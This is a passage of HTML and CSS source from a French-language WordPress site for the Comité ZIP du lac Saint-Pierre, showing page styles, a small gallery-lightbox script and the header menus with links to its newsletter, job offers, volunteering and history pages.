background-position: 0 -5%;
}
.banner_card:hover {
background-position: 0 -100%;
color:white;
}
#card_tcr {
background-image: linear-gradient(to bottom, #006fa700 50%, #0070A7 50%);
}
#card_zip {
background-image: linear-gradient(to bottom, #5cb24600 50%, #5CB246 50%);
}
#card_bio {
background-image: linear-gradient(to bottom, #f29f0500 50%, #F29F05 50%);
}
#card_title{
font-weight: bolder;
}
.banner_card > *{
transition: 0.3s;
}
#banner_logo{
width: 150px;
}
.banner_card:hover > img{
transform: scale(125%);
}
#card_title{
text-align:center;
color:white;
}
/*---RESPONSIVE HOME BANNER---*/
@media only screen and (max-width: 1250px)
{
#cards_parent{
display: flex;
flex-direction: column;
}
.banner_card{
height: 33%;
width: 100%;
display: flex;
flex-direction: row;
}
#card_title{
font-size: 15px;
}
#card_text{
display: none;
}
.banner_card > img{
width: 100px;
}
.banner_card:hover > img{
transform: scale(150%);
}
}
/*------------------------*/
/*---HOME BANNER MOBILE---*/
.mobile_header{
height: 450px;
display: flex;
}
.mobile_header_section{
height: 100%;
width: 5%;
align-items: center;
text-align: center;
transition: 0.5s;
animation-timing-function: linear;
overflow: hidden;
display: flex;
box-shadow: rgba(0, 0, 0, 0.233) 0px 0px 15px;
}
.mobile_header_title{
height: 100%;
display: flex;
align-items: center;
}
.mobile_header_title h2{
margin: 0;
transform: rotate(-90deg);
color: white !important;
font-weight:bolder;
}
.mobile_header_desc{
margin-left: auto;
margin-right: auto;
display: flex;
flex-direction: row;
align-items: center;
min-width: 250px;
}
.mobile_header_desc img{
height: 200px;
width:200px;
object-fit:cover;
}
.mobile_header_text{
text-align: start;
color: white;
}
.mobile_header_text p{
font-weight: bolder;
}
.mobile_header_text a{
text-decoration: none;
color: white;
}
#zip{
background-color: #45BF55;
}
#tcr{
background-color: #0070A7;
}
#bio{
background-color: #F29F05;
}
/*---ACTIVE---*/
.mobile_header .active{
width: 90%;
}
@media only screen and (max-width: 1250px)
{
.home_banner_full{
display: none;
}
}
@media only screen and (min-width: 1250px)
{
.mobile_header{
display: none;
}
}
@media only screen and (max-width: 1100px)
{
.mobile_header .active{
width: 80%;
}
.mobile_header_section{
width: 10%;
}
.mobile_header_desc{
flex-direction: column;
}
}
@media only screen and (max-width:500px)
{
.mobile_header_desc img{
width: 100px;
height: 100px;
}
.mobile_header_text{
font-size: smaller;
}
.mobile_header_title h2{
font-size: 15px;
}
.mobile_header_desc{
min-width:175px;
}
}
/*---LAST NEWS HOME PAGE---*/
.wpcu_block_title{
display:none;
}
#default_5199{
display: grid;
grid-template-columns: auto auto 		 auto;
grid-gap: 0px !important;
box-sizing: border-box;
}
#default_5199 > div{
padding: 25px;
min-height:300px;
background-size: 100% 200%;
background-image: linear-gradient(to bottom, #f8f8f8 50%, #168039 50%);
transition: 0.3s;
border: 0.2px solid rgb(231, 231, 231);
box-shadow: rgba(0, 0, 0, 0) 0px 20px 30px;
transform: translate(0, -100px);
z-index: 1;
border-collapse: collapse;
overflow:hidden !important;
border: 0.2px solid rgb(231, 231, 231);
}
#default_5199 *, #default_5569 *{
text-align: left !important;
}
#wplp_widget_5199 .wplp_listposts li.parent ul li:hover .img_cropper:before, #wplp_widget_5199 .wplp_listposts li.parent ul li:hover .img_cropper:after{
opacity:0;
}
#default_5199 > div:hover{
box-shadow: rgba(0, 0, 0, 0.175) 0px 25px 30px;
background-position: 0 -15%;
transform: translate(0, -105px);
z-index: 3;
}
#default_5569{
display: grid;
grid-gap: 0px;
}
#default_5569 .wpcu-front-box.left a, #default_5569 .wpcu-front-box.left a .thumbnail{
display: inline-block;
height: 100%;
}
#default_5569 > div{
background: #f8f8f8;
border: 0.2px solid rgb(231, 231, 231)
}
.thumbnail .img_cropper img, .thumbnail, .thumbnail .img_cropper{
width: 100% !important;
height: 100% !important;
object-fit: cover;
}
#default_5569 .insideframe, #default_5569 .insideframe .left,
#default_5569 .insideframe .right
{
height: 100%;
}
.wpcu-front-box .title{
margin-top: 5%;
}
.wpcu-front-box.left{
width: 30% !important;
}
.wpcu-front-box.right{
width: 70% !important;
}
/*---RESPONSIVE LAST NEWS---*/
@media only screen and (max-width: 1300px)
{
#default_5199 .parent .insideframe ul li{
min-height:300px;
max-height:300px;
}
.thumbnail .img_cropper img{
height: 100px;
object-fit: cover;
}
}
@media only screen and (max-width: 1000px)
{
.last_news_desktop{
display:none;
}
#default_5199 .parent .insideframe ul li:hover{
box-shadow: rgba(0, 0, 0, 0) 0px 25px 30px;
transform: translate(0px, 0px);
}
#default_5199 .parent .insideframe ul li{
padding:10px;
min-height:100px;
max-height:200px;
background: #f8f8f8;
transition: 0.3s;
border: 0.2px solid rgb(231, 231, 231);
box-shadow: rgba(0, 0, 0, 0) 0px 20px 30px;
transform: translate(0, 0px);
z-index: 1;
border-collapse: collapse;
}
.wplp_widget_5569{
margin-left: auto;
margin-right: auto;
}
}
@media only screen and (max-width: 768px)
{
.thumbnail .img_cropper img{
width:25% !important;
}
}
@media (min-width: 1000px) {
.last_news_mobile {
display: none;
}
}
/*---HOME PAGE DECOUVERTE---*/
.decouverte_block{
margin:0 !important;
}
@media (max-width: 750px){
.desktop_view_decouverte{
display:none;
}
}
@media (min-width: 750px){
.mobile_view_decouverte{
display:none;
}
}
/*---LISTE EVENEMENTS---*/
.search_events {
display:none;
}
.no_event_listings_found{
background-color: #d0e6d7;
color:white !important;
border: 2px solid #168039;
color: #168039 !important;
}
/*---MARGIN ARTICLES---*/
.type-post{
margin: 0 20% !important;
}
.comments-area, .post-navigation{
margin-left: 20% !important;
margin-right: 20% !important;
}
@media (max-width: 1000px) {
.type-post{
margin: 0 5% !important;
}
.comments-area, .post-navigation{
margin-left: 5% !important;
margin-right: 5% !important;
}
}
/*---PARTNERS IMAGE---*/
.blocks-gallery-item figure img{
margin: auto !important;
}
/*---ACCORDEON---*/
.ea-card{
margin-left:20%;
margin-right:20%;
}
.ea-header a{
font-family: montserrat-bold;
}
.pgir_main{
background-color:#0070A7;
color:white;
font-family: montserrat-bold;
}
.pgir_sub{
background-color:#5CB246;
color:white;
}
/*---PAGE HISTORIQUE---*/
.historique_block{
border-radius: 15px;
border: 2px solid rgb(231, 231, 231);
box-shadow: #0070A700 0px 25px 30px;
transition: 0.3s;
overflow:hidden;
min-width: 300px;
max-width: 31%;
margin-left:auto;
margin-right:auto;
}
.histo_tcr:hover{
border: 2px solid #0070A7;
box-shadow: #0070A725 0px 25px 30px;
transform: translate( 0, -10px);
}
.histo_zip:hover{
border: 2px solid #5CB246;
box-shadow: #5CB24625 0px 25px 30px;
transform: translate( 0, -10px);
}
.histo_bio:hover{
border: 2px solid #F29F05;
box-shadow: #F29F0525 0px 25px 30px;
transform: translate( 0, -10px);
}
.historique_block p, .historique_block div{
padding: 25px
}
/*---PAGE ACTUS---*/
#default_6835 .parent .insideframe ul li{
margin-top:15px;
}
@media (min-width: 770px) {
#galerie_bio ul li{
max-width: 18%;
}
}
/*---FOOTER---*/
.ast-footer-copyright{
display:flex;
justify-content:center;
}
.um{
opacity: 100 !important;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-4910 wp-custom-logo wp-embed-responsive wp-theme-astra sp-easy-accordion-enabled ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header astra elementor-default elementor-kit-9023">
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<a
class="skip-link screen-reader-text"
href="#content">
Aller au contenu</a>
<div
class="hfeed site" id="page">
<header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-above-header-wrap  ">
<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://facebook.com/ziplsp" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://twitter.com/LSP_Biosphere/status/1750535069385588938" aria-label="Twitter / X" target="_blank" rel="noopener noreferrer" style="--color: #000000; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter-x header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M18.244 2.25H21.552L14.325 10.51L22.827 21.75H16.17L10.956 14.933L4.99 21.75H1.68L9.41 12.915L1.254 2.25H8.08L12.793 8.481L18.244 2.25ZM17.083 19.77H18.916L7.084 4.126H5.117L17.083 19.77Z'/></svg></span></a><a href="https://www.instagram.com/comiteziplsp/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.linkedin.com/company/93142170/admin/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a><a href="mailto:mailto:info@comiteziplsp.org" aria-label="Email"  style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'> <title id='email'> Email </title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a></div></div>		</div>
</div>
<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Navigation secondaire du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://comiteziplsp.org/infolettre/" class="menu-link">Infolettre</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://comiteziplsp.org/offres-emploi/" class="menu-link">Offres d’emploi</a></li>
<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://comiteziplsp.org/devenir-benevole/" class="menu-link">Devenir bénévole</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://comiteziplsp.org/nous-joindre/" class="menu-link">Nous joindre</a></li>
</ul></div></nav></div></div>		</div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-main-header-wrap main-header-bar-wrap ">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://comiteziplsp.org/" class="custom-logo-link" rel="home"><img width="88" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" class="custom-logo" alt="Comité ZIP du lac Saint-Pierre" decoding="async" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=88%2C88&amp;ssl=1 88w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?w=1500&amp;ssl=1 1500w" data-lazy-sizes="(max-width: 88px) 100vw, 88px" data-lazy-src="https://comiteziplsp.org/wp-content/uploads/cropped-zipPNG-88x88.png" /><noscript><img width="88" height="88" src="https://comiteziplsp.org/wp-content/uploads/cropped-zipPNG-88x88.png" class="custom-logo" alt="Comité ZIP du lac Saint-Pierre" decoding="async" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=88%2C88&amp;ssl=1 88w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?w=1500&amp;ssl=1 1500w" sizes="(max-width: 88px) 100vw, 88px" /></noscript></a></span>				</div>
<!-- .site-branding -->
</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigation principale du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5197"><a href="https://comiteziplsp.org/" class="menu-link">Accueil</a></li>
<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://comiteziplsp.org/assemblee/" class="menu-link">Assemblée des acteurs</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4937"><a aria-expanded="false" href="https://comiteziplsp.org/actualites/" class="menu-link">Actualités<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://comiteziplsp.org/infolettre-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Infolettres</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4700"><a aria-expanded="false" href="#" class="menu-link">À propos<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4703"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-ziplsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>ZIPLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://comiteziplsp.org/historique-ziplsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique – ZIPLSP</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://comiteziplsp.org/axes-interventions/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Axes d’interventions</a></li>
</ul>
</li>
<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4701"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>TCRLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6136"><a href="https://comiteziplsp.org/historique-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique – TCRLSP</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5773"><a href="https://comiteziplsp.org/structure-de-la-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Structure de la TCRLSP</a></li>
</ul>
</li>
